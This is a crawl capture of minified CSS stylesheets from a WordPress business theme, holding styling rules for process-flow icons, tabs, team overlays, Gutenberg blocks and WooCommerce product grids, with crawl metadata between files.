.icon-wrapper{line-height:0;margin-bottom:45px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{counter-increment:icon-box-counter;position:relative}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:before{content:counter(icon-box-counter,decimal);color:#fff;font-size:85px;font-weight:700;height:100%;line-height:170px;margin:auto;position:absolute;left:0;top:0;width:100%;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span:before{-webkit-transform:scale(.75);transform:scale(.75)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:after{border-bottom:1px dashed #ddd;content:"";height:0;margin:auto;position:absolute;bottom:0;left:100%;top:0;width:100%}.dt-sc-process-flow .dt-sc-icon-box.type3.last .icon-wrapper span:after{content:none}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{border-width:0;height:170px;width:170px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span img{-webkit-border-radius:50%;border-radius:50%}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content h4{font-weight:500}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content{font-size:14px}.dt-sc-process-with-tabs{counter-reset:icon-tabs-counter}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{margin-top:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(1){width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(1){width:33.33%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(1){width:25%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(5),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(5):nth-last-child(1){width:20%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{border-width:0;color:rgba(0,0,0,.5);counter-increment:icon-tabs-counter;float:none;font-size:13px;font-weight:600;letter-spacing:1.6px;margin:0;padding-bottom:75px;padding-top:25px}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:before{background-color:#fff;border:2px solid;content:counter(icon-tabs-counter,decimal);font-size:18px;height:50px;line-height:46px;margin:auto;position:absolute;bottom:-25px;left:0;right:0;width:50px;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:after{border-bottom:1px solid #d5d5d5;content:"";display:none;height:0;margin:auto;position:absolute;bottom:-1px;left:0;width:100%;z-index:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:first-child:after,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{border-color:#fff;display:block;width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{left:auto;right:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{color:inherit;font-size:60px;position:static}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#222}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{background-color:#222;border-color:transparent;color:#fff}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:75px}.dt-sc-link-icon-text-onhover{font-size:16px;margin-top:20px;overflow:hidden;position:relative}.dt-sc-link-icon-text-onhover a:after{content:"\f301";font-family:"Material-Design-Iconic-Font";font-size:28px;padding:0;position:absolute;left:100%;top:1px;vertical-align:middle}.dt-sc-link-icon-text-onhover a{display:inline-block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dt-sc-link-icon-text-onhover a:hover{-webkit-transform:translateX(0);transform:translateX(0)}.dt-sc-link-icon-text-onhover a:hover:after{padding:0 10px}.dt-sc-row-on-overlay.vc_row{position:relative}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner{margin:auto;pointer-events:none;position:absolute;left:0;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner{background-color:transparent!important;padding:100px 50px;pointer-events:auto}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill:before{background-color:#fff;content:"";height:0;margin:auto;padding-top:100%;position:absolute;bottom:0;left:0;top:0;width:100%;border-radius:50%;z-index:-1}.ult-carousel-wrapper[data-gutter="0"] .blog-entry{border-right:1px solid rgba(0,0,0,.015)}.ult-carousel-wrapper[data-gutter="0"] .blog-entry .entry-details{background-color:#fff;padding:20px}.ult-carousel-wrapper .blog-entry .entry-thumb{margin-bottom:0}.ult-carousel-wrapper .blog-entry .entry-details h4{font-size:20px}.ult-carousel-wrapper .blog-entry .entry-details .entry-body{font-size:14px}.dt-sc-icon-box-carousel,.dt-sc-icon-box-carousel .vc_row{margin:0}.dt-sc-icon-box-carousel .vc_row .wpb_column{padding:10px}.dt-sc-icon-box-carousel .vc_row .wpb_column .vc_column-inner{border:1px solid #eaeaea;padding:20px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay{overflow:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after{background-color:#fff;content:"";height:auto;opacity:1;filter:alpha(opacity=100);padding-top:100%;position:absolute;bottom:-50%;left:0;visibility:visible;width:100%;-webkit-transform:skewY(20deg);transform:skewY(20deg)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover:after{opacity:0;filter:alpha(opacity=0);bottom:100%;visibility:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{background-color:rgba(255,255,255,.9)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details{background-color:transparent}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details .dt-sc-team-social~p{clear:both;padding-top:10px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-details{height:auto;bottom:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{content:"";height:100%;position:absolute;bottom:0;left:0;right:0;top:100%;width:100%}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-thumb:after{top:0}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after,.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-custom-bg .upb_row_bg .ultimate_h_parallax{min-height:auto!important;min-width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1766043261
body_size: 587
content:
.wp-block-image.alignfull,.wp-block-embed-vimeo.alignfull,.wp-block-cover.alignfull,.wp-block-gallery.alignfull{position:relative;left:50%;max-width:inherit}.wp-block-image.alignfull,.wp-block-cover.alignfull{width:calc(100vw + 140px);margin-left:calc(-50vw - 140px)}.wp-block-embed-vimeo.alignfull,body.has-gutenberg-blocks ul.wp-block-gallery.alignfull{width:100vw;margin-left:-50vw}body.has-gutenberg-blocks .blog-entry .entry-body{padding:0}body.has-gutenberg-blocks .entry-details p{margin-bottom:1.5em}blockquote.wp-block-quote>p{border:0;margin:0;padding:0}.wp-block-image figcaption{margin-bottom:0}ul.wp-block-gallery li{padding:0;margin:0}.wp-block-pullquote p{border:0;display:block;padding:0}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;-o-object-fit:cover}figure.wp-block-pullquote{margin-bottom:20px}.wp-block-pullquote p{font-weight:400}blockquote.wp-block-quote{margin:20px 0 30px;padding:0}blockquote.wp-block-quote>cite{display:block;margin-top:0;text-align:left}body.has-gutenberg-blocks code{background:#f3f4f5;border-radius:2px;padding:1px 3px 3px;margin:0 1px}.wp-block-separator{border:0;background:#eaeaea}body.has-gutenberg-blocks .blog-entry.post-standard .entry-title h4{font-size:39px;font-weight:600}body.has-gutenberg-blocks h2{font-size:31px;letter-spacing:0}pre.wp-block-preformatted,pre.wp-block-verse{background:#fcfcfc;border-color:#eaeaea;padding:14px}.has-gutenberg-blocks section>.page>ol,.has-gutenberg-blocks section>.page>ul,.has-gutenberg-blocks section>.page>ol ol,.has-gutenberg-blocks section>.page>ul ul,.has-gutenberg-blocks section .entry-body>ul{margin-left:1.3em;padding-left:1.3em;list-style-position:inside}.has-gutenberg-blocks section>.page>ol{padding-top:0}.wp-block-latest-posts.is-grid li{margin:0}.has-gutenberg-blocks section>.page>ul.wp-block-latest-posts{padding-left:0;margin-bottom:40px}.has-gutenberg-blocks section>.page>ul.wp-block-latest-posts.is-grid{padding-left:0;margin:0}blockquote.wp-block-quote,.wp-block-pullquote blockquote{padding:0;background-color:transparent;border-left:4px solid #707070;padding-left:15px}.wp-block-pullquote blockquote{margin:0}blockquote.wp-block-quote.is-large cite{font-size:13px;text-align:left}.wp-block-button__link{margin-bottom:25px}.wp-block-button.alignleft,.wp-block-pullquote.alignleft,.wp-block-image .alignleft,.wp-block-cover.alignleft{margin-right:2em}.wp-block-button.alignright,.wp-block-pullquote.alignright,.wp-block-image .alignright,.wp-block-cover.alignright{margin-left:2em}body.has-gutenberg-blocks .page p{margin-bottom:1.5em}body.has-gutenberg-blocks ul.wp-block-gallery{display:flex;margin:0 0 15px 0;padding-left:0}.wp-block-table td,.wp-block-table th{border-color:#eaeaea;padding:1.5em;font-size:16px;text-align:left}.wp-block-table tbody tr:nth-child(2n+1) td{background:0 0}.wp-block-cover.has-background-dim{margin-bottom:1.5em}.wp-block-embed-vimeo.alignfull iframe{width:100%;min-height:905px}body.has-gutenberg-blocks ul li a,em a{color:inherit}.wp-block-categories-list li a,.wp-block-latest-posts li a,.wp-block-archives-list li a,em a{border-bottom:1px solid}.wp-block-latest-posts.is-grid{margin:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1766043262
body_size: 6436
content:
@charset "utf-8";.dt-sc-menu-sorting a{color:rgba(87,31,156,.6)}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay,.dt-sc-hexagon-image span:before,.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay{background:rgba(87,31,156,.9)}.portfolio .image-overlay,.portfolio.type4 .image-overlay,.recent-portfolio-widget ul li a:before,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay,.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details,.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay,.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before,.dt-sc-doctors .dt-sc-doctors-thumb-overlay,.dt-sc-event-addon>.dt-sc-event-addon-date,.dt-sc-course .dt-sc-course-overlay,.dt-sc-process-steps .dt-sc-process-thumb-overlay{background:rgba(87,31,156,.9)}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before{border-bottom-color:rgba(87,31,156,.6)}.woo-type1 .woocommerce ul.products li.product .star-rating:before,.woo-type1 .woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce ul.products li.product .star-rating:before,.woo-type1.woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce .star-rating:before,.woo-type1.woocommerce .star-rating span:before,.woo-type1 .woocommerce .star-rating:before,.woo-type1 .woocommerce .star-rating span:before,.woo-type2 ul.products li.product .product-details h5 a:hover,.woo-type2 ul.products li.product-category:hover .product-details h5,.woo-type2 ul.products li.product-category:hover .product-details h5 .count{color:rgba(87,31,156,.75)}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type6.woocommerce ul.products li.product:hover .product-content,.woo-type6 .woocommerce ul.products li.product:hover .product-content,.woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8.woocommerce ul.products li.product:hover .product-content,.woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content,.woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13.woocommerce ul.products li.product:hover .product-content,.woo-type13 .woocommerce ul.products li.product:hover .product-content,.woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(87,31,156,.75)}.woo-type8.woocommerce ul.products li.product:hover .product-content:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content:after{border-color:rgba(87,31,156,.75) rgba(87,31,156,.75) rgba(255,255,255,.35) rgba(255,255,255,.35)}.woo-type9.woocommerce ul.products li.product .product-wrapper,.woo-type9 .woocommerce ul.products li.product .product-wrapper{border-color:rgba(87,31,156,.6)}.woo-type12 ul.products li.product .product-details{box-shadow:0 -3px 0 0 #fabe2c inset}.woo-type14 ul.products li.product .product-details,.woo-type14 ul.products li.product .product-details h5:after{box-shadow:0 0 0 2px #fabe2c inset}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after{box-shadow:0 0 0 2px #fabe2c}@media only screen and (max-width:767px){.dt-sc-contact-info.type4:after,.dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last h4::before,.dt-sc-counter.type6 h4::after,#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-sub-nav li a{background-color:#fabe2c}.dt-sc-timeline-section.type2,.dt-sc-timeline-section.type2::before{border-color:#fabe2c}}.dt-sc-event-month-thumb .dt-sc-event-read-more,.dt-sc-training-thumb-overlay{background:rgba(63,23,113,.85)}.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-contact-info.type4 span:after,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{box-shadow:5px 0 0 0 #3f1771}@media only screen and (max-width:767px){.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after{background-color:#3f1771}}.woo-type7 ul.products li.product:hover .product-details{box-shadow:0 -3px 0 0 #3f1771 inset}.woo-type8 ul.products li.product:hover .product-details h5:after{border-color:transparent transparent #3f1771 transparent}.woo-type9 ul.products li.product:hover .product-wrapper{border-color:rgba(63,23,113,.75)}.woo-type19 ul.products li.product:hover .product-thumb .image{box-shadow:0 0 1px 4px #3f1771}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type20 ul.products li.product:hover .product-wrapper{background-color:rgba(63,23,113,.5)}.dt-sc-faculty .dt-sc-faculty-thumb-overlay{background:rgba(111,39,199,.9)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span::before{background:rgba(111,39,199,.75)}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span::before{background:rgba(111,39,199,.6)}.woo-type18 ul.products li.product:hover .product-content,.woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce ul.products li.product:hover .product-content,.woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce-page ul.products li.product:hover .product-content,.woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.6)}.woo-type19.woocommerce ul.products li.product:hover .product-content,.woo-type19 .woocommerce ul.products li.product:hover .product-content,.woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20.woocommerce ul.products li.product:hover .product-content,.woo-type20 .woocommerce ul.products li.product:hover .product-content,.woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.4)}.woo-type1 ul.products li.product:hover .product-thumb:after{box-shadow:0 0 0 10px rgba(111,39,199,.35) inset}.woo-type7 ul.products li.product .product-details{box-shadow:0 -2px 0 0 #6f27c7}.woo-type20 ul.products li.product .product-wrapper{box-shadow:0 0 0 5px rgba(111,39,199,.75) inset}#footer a:hover,.left-header-footer .dt-sc-sociable.filled li a{color:#fff}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type2.woocommerce ul.products li.product .onsale,.woo-type2.woocommerce ul.products li.product:hover .onsale,.woo-type2 .woocommerce ul.products li.product .onsale,.woo-type2 .woocommerce ul.products li.product:hover .onsale,.woo-type2.woocommerce ul.products li.product .out-of-stock,.woo-type2.woocommerce ul.products li.product:hover .out-of-stock,.woo-type2 .woocommerce ul.products li.product .out-of-stock,.woo-type2 .woocommerce ul.products li.product:hover .out-of-stock,.woo-type2.woocommerce span.onsale,.woo-type2.woocommerce span.out-of-stock,.woo-type2 .woocommerce span.onsale,.woo-type2 .woocommerce span.out-of-stock,.woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#6f27c7}input[type=submit]:hover,button:hover,input[type=reset]:hover,.mz-blog .comments a:hover,.mz-blog div.vc_gitem-post-category-name:hover,.dt-sc-infinite-portfolio-load-more:hover,.dt-sc-button.filled:hover,.dt-sc-button.with-icon.icon-right.type1:hover,.dt-sc-counter.type2:hover .dt-sc-couter-icon-holder,.dt-sc-icon-box.type3:hover .icon-wrapper span,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before,.skin-highlight .dt-sc-testimonial.type6:after,.dt-sc-team-social.rounded-square li a:hover,.dt-sc-video-wrapper .video-overlay-inner a:hover,#wpsl-stores li>p span:hover,#wpsl-stores .wpsl-directions:hover{background-color:#3f1771}.dt-sc-contact-info.type5 .dt-sc-contact-icon,.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-sociable.hexagon-with-border li,.dt-sc-sociable.hexagon-with-border li:before,.dt-sc-sociable.hexagon-with-border li:after,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{border-color:#3f1771}.dt-sc-button.dt-sc-readmore-link:before{color:#3f1771}.error404 .type2 a.dt-sc-back:hover,.error404 .type4 .dt-sc-newsletter-section input[type=submit]:hover{background-color:#3f1771}#item-header-content #item-meta>#item-buttons .group-button:hover,#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{background-color:#3f1771}#bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#3f1771}#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single,.type5.tribe_events .nav-top-links a:hover{background-color:#3f1771}.tribe-grid-header .tribe-week-today,.tribe-events-grid .tribe-grid-header .tribe-week-today{background-color:#3f1771}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button:hover,.woocommerce input.button:hover,.woocommerce input[type=button]:hover,.woocommerce input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce .product .summary .add_to_wishlist:hover,.woocommerce .wishlist_table .add_to_cart.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woocommerce .wishlist-title a.show-title-form:hover,.woocommerce .hidden-title-form a.hide-title-form:hover,.woocommerce .yith-wcwl-wishlist-new button:hover,.woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce .cart input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page button:hover,.woocommerce-page input.button:hover,.woocommerce-page input[type=button]:hover,.woocommerce-page input[type=submit]:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page .product .summary .add_to_wishlist:hover,.woocommerce-page .wishlist_table .add_to_cart.button:hover,.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce-page .wishlist_table a.ask-an-estimate-button:hover,.woocommerce-page .wishlist-title a.show-title-form:hover,.woocommerce-page .hidden-title-form a.hide-title-form:hover,.woocommerce-page .yith-wcwl-wishlist-new button:hover,.woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce-page .cart input.button:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt[disabled]:disabled,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt[disabled]:disabled,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt[disabled]:disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond 